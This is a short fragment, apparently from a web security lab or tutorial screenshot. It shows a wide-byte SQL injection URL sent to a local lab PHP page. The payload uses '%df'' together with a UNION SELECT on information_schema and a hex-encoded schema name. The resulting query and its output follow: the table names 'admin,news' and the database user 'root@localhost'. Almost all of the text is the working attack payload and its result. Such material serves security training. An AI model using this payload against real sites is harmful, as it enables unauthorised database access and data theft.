 Load
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 union select 1,group_concat(table_name),user() from
Split…
information_schema.tables where table_schema=0x64617461 %23
Execu…
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 union select 1,group_concat(table_name),user() from information_schema.tables where table_schema=0x64617461
#'
admin,news
root@localhost